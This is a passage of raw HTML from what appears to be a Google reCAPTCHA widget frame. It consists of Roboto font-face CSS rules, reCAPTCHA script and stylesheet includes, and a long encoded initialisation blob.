  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SFTjTavSGPotXjMCLffZGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SFTjTavSGPotXjMCLffZGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SFTjTavSGPotXjMCLffZGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wq3DncODcAlzwoLCpkcFVMO9PRNEw494wqHCj07CtELDsUzCmMONwosEw4xrwqHCgMOAfcOIdAHCl8K4wqYLw6hWw7dww49Rw4Qmwo5aw5QZBUJXw6w2G2U3XS/[base64]/DvcOeOMKgwoMsXsKBI8KTS8K+wo0DWRsVaBPCqMKlw6s6wrfCj8KOwowNwqtjw4phNsKvw4MPYcKjw4AcPXHDvSFeMDjChEvCkAoYw5vCiR7DqMKEw4rCkjQqU8KkcEcJfsOIS8O6wofDgMOdw5Igw63CjsO1WEfDnFNLwonDiW53QsKSwoNWwpjCnT/CjX5bbDc0w5LDmcOOw6NSwqcqw7DDksKoFA7DrMKiwrQ3wpM3GMOnbRLCuMOawoPCtMObwpnDsXwCw5nDuAUwwoUXQBLCrsOVNSB5Yj42M8OsVMOyFGpgN8KVw6rDp2Z4wo84EG/DpXRSw6vChWbDlcK7BwZ1w73Cs2dcwoLCpBtLQHnDmBrCuSDCqMObwoTDpcOLf1vDmh/[base64]/w4jDgMKdwozCghxSwop3wpY4w5fCusO0YHjChFbCrcKpeTMrwpR3wodBJsKgVSg4woXCqsOiw7UOIw0mGsKBbcKbVcK4TDszw5Zow5RbQsKAQcONesOlbsOQw4dbw7jCiMKRw5XCkXgGLMOfw6QGw5/CnsK+wpYrw7FlKBNQeMOHw4UnwqAvfhTDnkXDqsOlLjzDoMOzwrPDty3DnAZJVg8sOlfCijLCn8KEQDV+wq3Dr8K5AiEaKMO4M2kMwoZFw4ZyJsO4w6DCsjkHwqgYCHPDoQHDocOdw5lUCcOnR8OvwqY3QybDn8Khwo/[base64]/DoMKPTyl1aMK/Di7Cgn4RwpYDMsOfw60Owr5nIlduDhA7w6sLK8Kqw7jDtAEofzjDgsKFal3CpMOEw7JLfzZqAxTDo27Cq8KLw6HCjcKXFsOpw5FVw67CncKxfsOLTsOAXlpiw7gNJMO5wpRHw4vCpH7ClsKjEcK/wovCk0LDukrCncKtSVJwwpYdWzXCsn3DuRDCi8KnJhJBwqXDpHXCi8ORw5HDi8K3BgE3WcOswrjCow7DjcKlIUNYw5Y/wq/DsHXDiytNIMOMw6HChcOBMGnDjsK0ehvDk8OUdR7CrsOvV3fCtEEMHsKYaMOjwq/CoMKswpTCkFfDscK6wq96c8OAwqFtwpfCml/CsQfDvsK9MCDChSnCqMOeP0rDg8Oew7nCiFRsGMOaRg/DlsK8T8O7asKSw7o6wqdcwozCvcKVwp7CgcK8wpQCwr/Cs8OPwp3DgkXDg3VRLCpoaRxlw6ZxD8OewotBwo3DsnwiLXjCoUEiw4M1wq8/w7TDpz7Cr2E4w4fClV0QwqvDsR3Di0ppwqd8w6Qqw5M/[base64]/wod9agtpNsObw5bCu2J8wq3ClcO9w60qwrNjwpIvwrohacK3wo/CksKEw48pT1d1ScKfK2DCt8O8UcK7w7VhwpNQw4lIHgsAwpPCh8Oxw5XDk34Fw5xEwrl1wrkgwonCtEvCoQ/Dg8OSTwXCmcOBf2/ClsKVCnTDp8OgRVNXQ1ZKwrXDvRM7w44NwrVuw5QpwqJOPy3CpTkRF8OawrrCjMOHYsOqYjrDtgIAw7Ugw4nCmsOURxhEw6jDmsOvD2TDs8OUw7HDp1fClsK7wrUuasKkw5tdIADDtMOPw4TDpAHCjzzCjMODAWTDncO/XHrDgMKAw4s7wofDkQBwwoXCn2DDkDDCgMOQw5LCjU4hw6HDg8K4wpnDhX7CksO0w6DCksOfTcOPYAEZR8OnQmJIb0Mhw4Baw6/DthzDgCLDtMOIGyjDjDjCu8OaAMKPwrjCmMORw74Kw4zDqE7DtG0yS0cQw7/[base64]/DnhkVTykIwokzP8Ohw53DnGnCisK+wq7DsSA6KsOlRMKzGHjDgRPCjTBpWQ/Dhw1iNMOsUC7CoMO6w453MHHDk2LDo3LDh8OQDsK6ZcKQw7jDisKFwoMBKxlywr3ClcKYG8O7L0Msw7cew6/[base64]/[base64]/CojjCg2PCm8O4woLCisKEOcO6wqx+VMKvw7Ikw6pYZ8K0S3LCkysJwrvDisKFw4bDmnzCm3bClBRDLMK2Q8KkFVDDvsOAw49yw4cMRBrClyDCu8O0wrXCr8KdwobDocKewrHCsVHDiyQjcSjCunNQw4fDkMKpL2Q3MlJ2w4DCk8O+w5MuY8KoQ8OuLD4awpXDjcO/[base64]/esKZHMOlwqU5wozDuMO5J8K+TgzDhcK9w5zDgcKpwot4CMKNw7fDrzw6B8KewqwhD3Nkc8OwwqlgLTR5wpEjwrxtwrrDr8Kvw61Hw617w4zCsHRTdsKdw53Ck8OPw77CixPDm8KNKFMBw7c3OsKKw4F3KlnCs2HCvlotwr/[base64]/CvCzCgsOgC8Kqw5HDo1TDiVsfITPCm2cOeUvDrBXCqmjDl2nDh8Kew6psw7jCh8Oawocfw5slW1FgwqMDL8OaS8ODEsKFwqoiw6UUw77CkhfDtcKpT8O8wq7Cu8Oew7lEb0bCihTCgsOewrjDhyc/dAV9wo18IMKzw7hBfMKuwqNWwpxQVcOXMSkfwo3Cq8ODc8O7w65XOkDCnSLDlDvDoyteQwHCmivDnMO3bl8ew4VNwr3Cvm5RaTg5SMKsAQnDhcOlf8OuwqJuS8OOw6UuwqbDuMKWw6Ulw7A5w5AFUcK5w7AsAG/DuAcFwqwSw7/CnsOYERkXcsOKNwfDrW/CtS08ESs1wrVVwqjDmQ7DjgTDt3wuwoHDsnjCgFxMwptWw4LCunHCj8K8w64VG3szGsK0w6rCicOuw4PDo8ODwpjCkFsAdsOMw6hcw6LDtcK4BVplwoXDo18kacKcw6LCu8OgAsOxwrMvDcO/CsK1RHRFw6wkG8Ozw4bDlznCpMKfQhJQdWMjwqzDgDJVw7HDgRoIAMKiw7ZAFcOuwpvDmArCicKEwrTCqUo8J3XDosOnGgLCl05lejHDjsObw5DDicOrwqHDuzvCssOAdQbChsKLw4kxwrTDqD1ww6MOQsKWYsKgw6/[base64]/[base64]/[base64]/XcOwwo3DrMOjMsK/wqbDscK+WMO5w5TCiHJjAnZfDCTCj8Kvw7BuMsOnLStXw6LDkn/[base64]/L13Dj0ItIVEFw4rDo8ONdsODcMKKw6ZCw6ZZw7XCn8KYwrTCrMOKCxPDsXLDlQVTZTzCksOkwpEfFGlxw4jChFdvwpDCjsKrDcOuwqgJw5NTwr1Wwp1uwprDgE/Cil3Dk0zDhQTCtjVoP8OZOcKOUETDsg3Dsh0+D8KowrPCgMKOw7sRTMONA8OJwqfCkMKWKlfDlsOlwr85wrF5w4bCvsOBd1bClcKEK8Ozw5DCtMKXwrgswpoyBG/DvMOFdVrCqEfCtAwTSkduX8KSw6rDrm0UNVjDucO3VcKKH8OpFyV0SRkDKBLDk0/[base64]/CmMOlwoLCumjCuScvSwZ/[base64]/CmcOkbsK6w5jCvsK7w7tUIMOywoDCu8KJXsK8ZSLDqsKrwqjCojTCiRrCtMKmwqDCtsOoQsO3wq3CncO2SHjCnl/DkxPDtMOlwodswr/Dnw8bw4tPwph5PcKkwpjCjiPDuMKnPcKrcBIIFsKMNVLCg8OoMWR2JcKxH8K/w4FowqjClhpON8O1woc2YA3DlMKBw5XCg8Kawrl/w7fCv38IXsKfw79FURrDtsKobsKIwpHDssOGJsOnYsKYw6toEXQ/w4zDsF0AFcOBw7nCgA8JI8KAwpBCw5MzRGtNwrlyH2QxwoVxw5sidjgwwqDCvcOqw4IPwrZDU1jDsMOCZ1bCgcOYccOGw4HDnmsWVcKvwoV5wq0swpV0wp8NB0/DsxLClsK9YMKdwp8WUMKzw7PDksOEw692wpMiVBYswrTDgMOyLTtIbgzCgMOnw7sIw5EzRCUmw77CiMOQwqTCjF/DtMOLwq8ufMOebiVNBwMnw77Cs3fDn8OmZMOCwqAxw7NGw6RHUCHCpkRwInNteFbCmhvDo8Oewrt5wp/Ci8OKY8K5w50xwo7Do1jDijDDjSl8Yk1mAsOcBm1+worCnFJ0bMOvw655HGfDlmZTw64+w6QtAwjDtRgCw73ClcKow4NPS8OTw44EbmDDritbJVVSwr/DssKIYVUJw7nCqsKcwpjCmcO4L8OPw4PDo8ORw59bw6LCm8O8w6VswoPDpMOzw6XCg0AYw7zDrwzDvsKkb1/CjjzDlQvCqz5fEsK0PU3CrBNvw5xNw7d8wonDmFkQwod9wqjDisKWw6JzwoDDqsOoLTlqe8KNdsOGRsKdwr3CmFrClQPCsxgRwpvCgk/Dmk00CMKpw5jCu8K5w47CvsOUwoHChcOxbcKNwoXDi1HCqBrDmsORCMKPE8KOKiRtw6PDrE/[base64]/CrQLCqMKaOcOedzgiwrprBcKJwrfDr2x5H8OwZMK0MHDDosOYw49HwpTDmXHDq8OZw7RCS3MfwonDlsOpwoV/[base64]/w5/Ci8Klw49rXVnDvsOhw451ME1GwoRbKcK/YS/DtcOLEVdpwpzDvWI8CsKeSU/DrcKLw7vCtVHDrXnCpsOAw5bCmGYxTsKeIGjCvHrDvsKRwohww6jDisKFw6ozTCzCny4fw70bEMO4e0RHUMKywqNeaMOZwoTDlsOxGWXCpcO/w6HCvx/DiMKew5zDhsK3wo1pwpl8TxtBw63Cv1YfcsK4w4bCpsKxWMK7w7HDj8Kswrp1T1I5McKVIsKFwps1e8ODPsOGVcOFwovDqwHDm0jDlsOPwr/CmMOZw74hZsOxw5PDtgYBXzHCozVnw7ANwpd7wqTCslbDq8OCw4DDvUlNwq/[base64]/woTCtsKIH0TDrMKUVD1sw5hBZG/Cg8OpF8Odwq3DvsK4w4bDijsOw6vDrcKnwrQ/wr/CozTCp8OVwpfCpsK/[base64]/[base64]/CuMKkfcO/w45rDQQSw4DCoMK0UBTDgMOxw5lGw6nCgVoSwpEWdMKvwpfDpsKuJ8KcRznDgBo8SUjCj8O4CV7ClhfDpMK0wq/CsMOow7sRSmbCiGzCuwAawqF8V8KYCsKPHR7DssK9wolawqhgKkzCrk3CqMK5FQ81H